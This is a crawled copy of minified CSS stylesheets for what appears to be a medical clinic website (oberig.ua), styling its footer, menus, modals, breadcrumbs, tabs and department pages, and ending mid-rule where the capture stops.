.search_tree{position:absolute;bottom:0;right:0;height:100%;width:auto}.item-count{position:absolute;right:-1rem;top:-15px;width:24px;height:24px;text-align:center;font-size:.44rem;line-height:26px;background:#b3d564;border-radius:50%;color:#fff}@keyframes show-menu{0%{width:0}to{width:3000px}}@keyframes hide-menu{0%{width:3000px}to{width:0}}.open-menu-effect{position:fixed;left:232px;top:0;bottom:0;height:100%;width:0;background:rgba(51,51,51,.5);z-index:10}.open-menu-effect.active{width:3000px;animation:show-menu .5s ease-in-out;-webkit-animation:show-menu .5s ease-in}.open-menu-effect.active.remove{animation:hide-menu .5s ease-in-out;-webkit-animation:hide-menu .5s ease-in}.bigger-fs svg{fill:grey}.green{color:#74c48c;font-weight:700;font-family:Montserrat Bold;background-color:#fff}.green svg{fill:#74c48c}.img-aa{width:32px;height:34.8px}.menu-tree{position:absolute;bottom:-2px;right:0;max-width:33.33%}@media (max-width:992px){.menu-tree{display:none}}@media (max-width:767px){.footer{margin-bottom:40px}}@media (max-width:992px) and (orientation:landscape){.footer{margin-bottom:40px}}.footer_top{background:#519d73;padding:0 16px}@media (max-width:767px){.footer_top{display:none}}@media (max-width:992px) and (orientation:landscape){.footer_top{display:none}}.footer-link{font-weight:400;font-size:10px;color:#ccc;line-height:16px;border-border:1px solid}.footer_top-wrap{padding:32px 0;max-width:930px;margin:0 auto;justify-content:center}.footer_top-group{padding:0 6.4%;position:relative}@media (max-width:1199px){.footer_top-group{padding:0 2.5%}}.footer_top-group:not(:last-of-type):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);height:64px;width:1px;background:#fff;opacity:.5}.footer_top-group:first-of-type{padding-left:0}.footer_top-group:last-of-type{padding-right:0}.footer_group-wrap{width:-moz-max-content;width:max-content;margin:0 auto}.footer_item{font-size:0}.footer_item:first-of-type{margin-bottom:16px}.footer_item a,.footer_item p{display:flex;align-items:center;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:767px){.footer_item a,.footer_item p{display:inline-block}}@media (max-width:992px) and (orientation:landscape){.footer_item a,.footer_item p{display:inline-block}}.footer_item img{margin-right:8px}@media (max-width:767px){.footer_item img{margin-right:0;height:33px}}.footer_bottom{padding:16px 12px 16px 24px;background:#2c7439;align-items:center}@media (max-width:767px){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}.footer_bottom-wrap{align-items:center}@media (max-width:767px){.footer_bottom-wrap{display:block}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-wrap{display:block}}.footer_bottom-group{align-items:center}@media (max-width:767px){.footer_bottom-group{display:block;margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-group{display:block;margin-bottom:8px}}.footer_bottom-group .footer_item{margin-right:24px}.footer_bottom .footer_item{margin-bottom:0}@media (max-width:767px){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}.footer_bottom .footer_item img{height:24px;display:block}.footer_bottom .footer_item a,.footer_bottom .footer_item p{font-size:.31rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer_mobile{height:40px;background:#fff;align-items:center;display:none}@media (max-width:767px){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}@media (max-width:992px) and (orientation:landscape){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}.footer_mobile-item{width:33.33%;justify-content:center;height:100%;font-size:12px;line-height:12px;display:flex;align-items:center;color:#666}.footer_mobile-item .mob-close-popup{display:none}@media (max-width:374px){.footer_mobile-item{font-size:10px}}.footer_mobile-item div{display:flex;align-items:center;color:#666;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-style:normal;font-weight:400;font-size:12px;line-height:12px}@media (max-width:374px){.footer_mobile-item div{font-size:10px}}.footer_mobile-item.active{background:#fcfcfc}.footer_mobile-item.active .toggle-block{display:none}.footer_mobile-item.active .mob-close-popup{display:block;margin:0}.footer_mobile-item img,.footer_mobile-item svg{height:14px;margin-right:9px}.footer_mobile-item:hover a{font-weight:600;color:#519d73;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-menu{width:344px;background:#519d73;max-height:calc(100vh - 229px);position:relative;overflow:hidden}@media (min-width:993px){.right-menu{display:flex;flex-direction:column}}@media (max-width:1199px){.right-menu{width:228px}}@media (max-width:992px){.right-menu{width:100%;max-height:100%;display:flex;flex-wrap:wrap;height:auto}}.right-menu_item{display:flex;position:relative;background-position:100% 0;background-repeat:no-repeat;background-size:contain;overflow:hidden;max-height:150px;align-items:center;z-index:1}@media (min-width:768px){.right-menu_item{flex-grow:1}}@media (max-width:1920px){.right-menu_item{height:132px}}@media (max-width:992px){.right-menu_item{width:50%;max-height:100%;text-align:center;height:35vw!important;justify-content:center}.right-menu_item:nth-of-type(2),.right-menu_item:nth-of-type(3),.right-menu_item:nth-of-type(6){background:rgba(116,196,140,.7)}}@media (max-width:992px) and (orientation:landscape){.right-menu_item{height:15vh!important;min-height:45px}}@media (max-width:374px){.right-menu_item{height:23vh!important}}.right-menu_item-bg{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transition:opacity .5s}@media (max-width:992px){.right-menu_item-bg{display:none}}.right-menu_item.show .right-menu_item-bg,.right-menu_item:hover .right-menu_item-bg{opacity:1;transition:opacity .1s}.right-menu_item-img{position:absolute;right:0;top:0;height:100%;background-blend-mode:darken}.right-menu_item-title{position:relative;z-index:1;padding:0 40px;font-size:.57rem;font-weight:600;color:transparent;line-height:.62rem}@media (max-width:992px){.right-menu_item-title{padding:0 16px}}@media (max-width:374px){.right-menu_item-title{font-size:.5rem;line-height:120%}}.right-menu_item.with-color .right-menu_item-title{color:#fff;transition:color .3s;font-weight:700;font-family:Montserrat Bold}@media (max-width:992px){.right-menu_item.with-color .right-menu_item-title{line-height:133%}}@media (max-width:374px){.right-menu_item.with-color .right-menu_item-title{line-height:120%;font-size:.4rem}}.right-menu .tree{position:absolute;right:0;z-index:0;max-width:100%;bottom:-2px}@media (max-width:992px){.right-menu .tree{pointer-events:none;height:86vw}}@media (max-width:767px){.right-menu .tree{height:69vw}}@media (max-width:374px){.right-menu .tree{height:88vw}}@media (max-width:992px) and (orientation:landscape){.right-menu .tree{height:100%;width:auto}}.right-menu .tree_leaf{stroke-dasharray:372;stroke-dashoffset:372;transform-origin:100% 100%}.right-menu .tree_leaf:nth-of-type(1n){animation:leaf-show 2s ease-in-out .5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(2n){animation:leaf-show 2s ease-in-out 1s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(3n){animation:leaf-show 2s ease-in-out 1.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(4n){animation:leaf-show 2s ease-in-out 2s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(5n){animation:leaf-show 2s ease-in-out 2.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(6n){animation:leaf-show 2s ease-in-out 3s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(7n){animation:leaf-show 2s ease-in-out 3.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(8n){animation:leaf-show 2s ease-in-out 4s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(9n){animation:leaf-show 2s ease-in-out 4.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(10n){animation:leaf-show 2s ease-in-out 5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(11n){animation:leaf-show 2s ease-in-out 5.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(12n){animation:leaf-show 2s ease-in-out 6s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(13n){animation:leaf-show 2s ease-in-out 6.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(14n){animation:leaf-show 2s ease-in-out 7s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(15n){animation:leaf-show 2s ease-in-out 7.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(16n){animation:leaf-show 2s ease-in-out 8s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(17n){animation:leaf-show 2s ease-in-out 8.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(18n){animation:leaf-show 2s ease-in-out 9s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(19n){animation:leaf-show 2s ease-in-out 9.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_trunk{transform-origin:100% 100%;animation:leaf-move 2s ease-in-out 2s infinite}@keyframes leaf-show{0%{stroke-dasharray:372;stroke-dashoffset:372}to{stroke-dasharray:372;stroke-dashoffset:225}}@keyframes leaf-move{0%{transform:rotate(0deg)}33%{transform:rotate(-.8deg)}66%{transform:rotate(.6deg)}99%{transform:rotate(.1deg)}}.patients .right-menu{max-height:100%}#vue-slider{width:calc(100% - 344px);max-height:calc(100vh - 229px)}@media (max-width:1199px){#vue-slider{width:calc(100% - 228px)}}@media (max-width:992px){#vue-slider{display:none}}#vue-slider :not(.carousel_item-info){height:100%}#vue-slider img{-o-object-fit:cover;object-fit:cover}#vue-slider .owl-carousel .owl-item{margin-top:0}#vue-slider .horizontal-line{margin-bottom:16px;max-width:214px;height:4px}.carousel-info_wrap{position:relative;max-width:68%;margin:0 auto}.carousel_item{position:relative;display:block}.carousel_item-info{position:absolute;bottom:0;left:0;right:0;background:rgba(116,196,140,.5);padding:32px 0;color:#fff}.carousel_item-info *{color:#fff}.carousel-info_header{margin-bottom:16px}.carousel-arrow{position:absolute;top:92%;transform:translate(-50%,-50%);width:-moz-max-content;width:max-content;cursor:pointer}.carousel-arrow:hover path{transition:fill .3s ease-in-out;fill:#ff6770}.carousel-arrow_left{left:8%}.carousel-arrow_right{right:8%}.arrow{display:none}.lazy.carousel-img{height:20px!important;-o-object-fit:none!important;object-fit:none!important}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19620
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body .btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active .arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header 